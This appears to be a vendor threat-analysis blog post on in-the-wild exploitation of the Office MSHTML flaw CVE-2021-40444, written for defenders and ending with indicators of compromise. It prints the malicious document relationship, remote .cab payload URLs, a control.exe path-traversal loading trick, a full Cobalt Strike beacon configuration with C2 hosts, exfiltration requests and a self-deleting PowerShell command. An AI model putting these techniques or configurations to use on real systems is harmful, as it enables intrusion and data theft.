Microsoft Office has long been a common attack vector, with abuse of its macro functionality a firm favorite of phishing and malspam attacks. These typically attempt to infect users through maliciously crafted Word or Excel files received as an attachment or as a download link via email. Macro-based attacks, however, require an extra social engineering step or two as such functionality has to be explicitly approved by the user on a per-document basis. CVE-2021-40444, however, is a Microsoft Office MSHTML Remote Code Execution Vulnerability that requires no macros and only a single approval to “display content”. Threat actors wasted no time in putting this zero day vulnerability to ill-use before Microsoft provided a fix in September’s Patch Tuesday. In this post, we provide a technical analysis of how this CVE is being exploited in the wild.

How Attackers Exploit CVE-2021-40444 In The Wild
Analysis of in-the-wild samples shows that, once approved, the malicious document exploiting CVE-2021-40444 loads remote HTML code with active JavaScript. The code is loaded into a “browser frame” which uses the mshtml.dll HTML Rendering library (one of the founding libraries of the old “Internet Explorer” Windows built-in browser).

A user who opens the malicious document will see a very short progress bar loading the remote content:

Once the remote content is downloaded, a normal Word document is displayed:

Looking at the .docx document relationships:
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="mhtml:hxxp://pawevi[.]com/e32c8df2cf6b7a16/specify.html!x-usc:hxxp://pawevi[.]com/e32c8df2cf6b7a16/specify.html" TargetMode="External"/>"

The “document.xml” contains an HTML file OLE object:

The attacking code dynamically creates a new HTML file ActiveX object in-memory and injects into it JavaScript code that loads an HTML ActiveX installation object. The new object downloads a remote compressed .cab archive (hxxp://hidusi[.]com/e8c76295a5f9acb7/ministry.cab or hxxp://pawevi[.]com/e32c8df2cf6b7a16/differ.cab) containing an .inf file called championship.inf, which is supposed to describe the object’s installation parameters, but in this case is used to disguise the attacker’s DLL payload.
A snippet of the attacking code:

The attackers used a combination of old and new techniques. One of the old-school methods involved mhtml (side.html, help.html, specify.html, mountain.html) to load mime content (rfc: message/822), which is similar to an email message and allows the attackers to retrieve encapsulated payload files and avoid using traditional file downloads over the HTTP protocol.

This means that at least part of the payload will bypass most common web proxies, filtering and content validation systems.
Abusing LOLBins and Cobalt Strike with CVE-2021-40444
A classic characteristic of sophisticated attacks is the use of LOLBins (operating system built-in tools) to disguise the attack as normal system behavior. A well-known LOLBin is control.exe c:windowstasksfile.txt:evil.dll, which loads DLLs hidden inside an “Alternate Data Stream” (a file invisible to the Windows UI). The samples seen-to-date use this technique in combination with a .cpl extension and a “path traversal” to load a file written to disk by Microsoft Word.
This technique abuses Windows control panel control.exe to load the attackers championship.inf file. This file is typically dropped on disk at the following location:
C:Usersappdataroamingtempchampionship.inf
The malware can resolve the relative path to that location as
../../../../../Temp/championship.inf

The compilation date on observed samples was August 20, 2021, meaning this zero day exploit was in the wild at least 25 days before a patch was available.

The final payload is a Cobalt Strike Beacon DLL. Most observed samples communicate with a team server at /static-directory/media.gif and /static-directory/templates.gif to get the payload shellcode of type CobaltStrike_HTTPReverseShellcodex64.
Cobalt Strike Config:
{
"BeaconType": [
"HTTPS"
],
"Port": 443,
"SleepTime": 5000,
"MaxGetSize": 2796542,
"Jitter": 22,
"C2Server": "dodefoh.com,/ml.html,joxinu.com,/hr.html",
"HttpPostUri": "/ky",
"Malleable_C2_Instructions": [
"Remove 338 bytes from the beginning",
"Base64 decode",
"NetBIOS decode 'A'"
],
"SpawnTo": "AAAAAAAAAAAAAAAAAAAAAA==",
"HttpGet_Verb": "GET",
"HttpPost_Verb": "POST",
"HttpPostChunk": 0,
"Spawnto_x86": "%windir%\syswow64\rundll32.exe",
"Spawnto_x64": "%windir%\sysnative\rundll32.exe",
"CryptoScheme": 0,
"Proxy_Behavior": "Use IE settings",
"Watermark": 1580103814,
"bStageCleanup": "True",
"bCFGCaution": "False",
"KillDate": 0,
"bProcInject_StartRWX": "False",
"bProcInject_UseRWX": "False",
"bProcInject_MinAllocSize": 16583,
"ProcInject_PrependAppend_x86": [
"kJCQkJA=",
"Empty"
],
"ProcInject_PrependAppend_x64": [
"kJCQkJA=",
"Empty"
],
"ProcInject_Execute": [
"CreateThread",
"CreateRemoteThread",
"RtlCreateUserThread"
],
"ProcInject_AllocationMethod": "VirtualAllocEx",
"bUsesCookies": "True",
"HostHeader": ""
}
The Cobalt Strike payload DLL was built using the Boost C++ framework and has lib_openssl (1.1.0f) statically compiled into it:

It downloads a remote shellcode:

The payload then uses WMI via COM (executed by the svchost.exe hosting RasMan [netsvcs]) to execute one of three built-in Windows apps:


On Windows 10, it’s usually wabmig.exe, the built-in “Windows Mail” application (%ProgramFiles%windows mailwabmig.exe). The payload DLL assumes SeDebugPrivilege and injects the shellcode into wabmig.exe. It then uses the same WMI process to run a PowerShell instance that deletes itself from the disk.
powershell -c "Sleep 5 ; Remove-Item -Path "C:Users..." -Force

Execution Flow
WinWord.exe -> Control.exe -> rundll32.exe -> requests payload from hxxps://macuwuf[.]com/get_load (User Agent: "bumblebee") -> svchost.exe (Remote Access Connection Manager, "svchost.exe -k netsvcs") -> wmiprvse.exe (WMI) -> wabmig.exe ("Windows Mail") -> Code Injection ->
Request: dodefoh[.]com/static-directory/media.gif
Headers: (Host: microsoft.com Headers: User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/601.3.9 (KHTML, like Gecko) Version/9.0.2 Safari/601.3.9) -> request "dodefoh[.]com/ml.html?dbprefix=false"
Host: microsoft.com Connection: close Cookie: HSID=qa4NarNdu0U3b92eKlbW78+/fox2qG9E/+DLkr/F8TZ2N3a+n3wlLc1Z/Z3cRoKi68NNajtE14NxgljBdE8Y1hHYU5Ix4JH3xIkib6AaM404V4CW3ztax68SJPOsiKpWUaE/D46n2EPLDF7ZDFdcUV/7p95zuv322d/2d988ktya1gq1
Request: joxinu.com/hr.html?dbprefix=false
Headers:
Host: microsoft.com Connection: close Cookie: HSID=Oq81LSBcgwKkbuXZuVfuqFy+RsvlqVcDbOHz1SzEyXHlNk75DH0dal5YxdpPR7rleMJ1LahF78Tig2CG504gkYLZa9Wi4amwV4gaKDMbC8qrVrjRTDpigDwTHLQ/iZIRwqAHSB2m4ARYDWaen1ZkFsz6n5ngu8WxSt7OMEw9qpsJ1zLy
powershell.exe -> delete payload dll
The wabmig.exe sends an average of 400 HTTP GET requests of +-1.05kb each, randomized between the two host names joxinu[.]com and dodefoh[.]com at /avatars, /ml.js?restart=false and /hr.html?dbprefix=false. It leaks info from the host using encrypted data wrapped in base64 in the HTTP Header “HSID”.
Environments that are not setup to scan GET requests at the gateway/proxy would possibly overlook this traffic, or not properly recognize it as anomalous or malicious.
In the exfiltration part, one of the servers is typically in Germany and the other one is in the US.
Responses to Microsoft’s Patch for CVE-2021-40444
Since the discovery of the first samples, several exploit document builders have been published. These allow pentesters, defenders, and also lower caliber attackers to create exploit docs leveraging this vulnerability.
On the latest patch Tuesday (Sep 14, 2021), Microsoft released a patch for the CVE-2021-40444 vulnerability. Following the release of the patch, Microsoft published its own analysis of the attack using this exploit.
Chinese security researcher sunglin from 404 Team of KnownSec has published a reverse engineering analysis of Microsoft’s patch which demonstrates how Microsoft implemented the fix, overwriting filenames containing a “/” with “”.
There are already new tricks being used in order to bypass signatures and static detections for this exploit, the first being in-the-wild samples found using XML Entity Encoding and also a technique which seems to bypass Windows authenticode signature checking for .cab files being larger than 1Gb.
On Sep 19, 2021, a new variant of this exploit was published. This new variant doesn’t require a .cab file for exploitation and instead uses a .wsf Windows script file to execute code. In addition, researchers have suggested connections between the threat actors and the Ryuk ransomware group, although the exact nature of the connection remains unclear.
Defending Against Exploitation of CVE-2021-40444
Despite the fact that Microsoft has patched the underlying vulnerability, many organizations remain vulnerable to this type of attack either through failing to update in a timely fashion or from new variants that don’t use a .cab file.
SentinelOne customers are protected against this and related attacks.
Conclusion
Targeted attacks exploiting CVE-2021-40444 have been seen in the wild and appear to be ongoing. Sectors including critical infrastructure like Energy, Finance, IT and Telecoms have all reportedly been targeted, among others. SentinelOne urges enterprise security teams to take appropriate measures to ensure they are protected against this attack vector. If you would like to know more about how SentinelOne can keep your business safe from this and other attacks, contact us for more information or request a free demo.
Indicators of Compromise
Domains
dodefoh[.]com
hidusi[.]com
joxinu[.]com
macuwuf[.]com
pawevi[.]comsagoge[.]comrexagi[.]com
comecal[.]comcanarytokens[.]com
Word Document Samples
199b9e9a7533431731fbb08ff19d437de1de6533f3ebbffc1e13eeffaa4fd455
34ec4f2defd549b7c9a026b5498d09f5595ffe1396fe56509743820f20c610be
3bddb2e1a85a9e06b9f9021ad301fdcde33e197225ae1676b8c6d0b416193ecf
5b85dbe49b8bc1e65e01414a0508329dc41dc13c92c08a4f14c71e3044b06185
5e6e8883173603a0b3811302ee14a14c4f5708f1b756f2906a0749dd2fd1cfa0
938545f7bbe40738908a95da8cdeabb2a11ce2ca36b0f6a74deda9378d380a52
a5f55361eff96ff070818640d417d2c822f9ae1cdd7e8fa0db943f37f6494db9
cb85def3a47325722d0f87adb1975f6536de09095c1af6229bdb12b7fc32423b
d0e1f97dbe2d0af9342e64d460527b088d85f96d38b1d1d4aa610c0987dca745
e48f134c321fdc31a646e747993b1592f576519d7ebbc0ae9b0eac7337eaf422
Cab Files
0efb0b8a4fd50dadd8092a50d64ce9eb81610c90704e1c3a973f00a431cf6738
1a59dd48c64354e42e5ebb77503cd661fcb4106de350345a7ab0a3c13145fe3a
1fb13a158aff3d258b8f62fe211fabeed03f0763b2acadbccad9e8e39969ea00
a8e04dc3ba71c5e56898a845d43e2d43ec39660679c971831d1a32740d3b125c
aabfa77fa08e7eae93dc418f53a29f9c2b660f3ef621c9cafb8c5ca42613ad56
DLL/EXE Payloads (championship.inf)
065308cf26326d94f18e246a31b14f3ca5425da2a9265c347856f31a49c2cc5c
1f97a721bba47628a3f3315280779cf19a2a935659976ffaab91279ff48dd091
3834f6a04b0a9cca41653967e46934932089adaa4de23ff5cfeecdd0e9258e72
47966d46657412e76755ca9c0f5d044e166feec9baaff30938504ddca4df3d37
6eedf45cb91f6762de4e35e36bcb03e5ad60ce9ac5a08caeb7eda035cd74762b
bd4b9f4b79f8a9eedc12abe3919cecb041c61022485b87b3a5cdfd1891e30670
cb091dbfd10645ba4ebf06d272e98cd98a2359bc0a0e115bf1ae6ad0073461e0
fbe575c75f754546bea925e921664ccf951900b10dbc4b5a3b4e2155333967a8


